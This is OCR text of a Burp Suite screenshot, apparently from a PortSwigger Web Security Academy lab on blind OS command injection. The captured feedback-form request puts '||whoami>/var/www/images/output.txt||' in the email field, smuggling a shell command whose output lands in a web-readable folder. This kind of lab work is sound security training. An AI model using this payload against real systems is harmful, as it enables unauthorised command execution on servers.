 Activities
Burp Suite Community Edition
Դեկ 21 01:12
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × 3 × +
Send Cancel < >
Target: https://0a38003003c5eb0f87b124f500a7006a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a38003003c5eb0f87b124f500a7006a.web-security-academy.net
3 Cookie: session=KkKfETS2uc9EQxvQ77NvSHKpJCNj7UoF
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: https://0a38003003c5eb0f87b124f500a7006a.web-security-academy.net
11 Referer: https://0a38003003c5eb0f87b124f500a7006a.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=h3ThQP2FKiPipo4KIN6FOxrMRNFWZjKp&name=sona&email=sona%40gmail.com
||whoami>/var/www/images/output.txt||&subject=subject&message=msg
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
114 bytes | 114 millis
Event log All issues
Memory: 139.7MB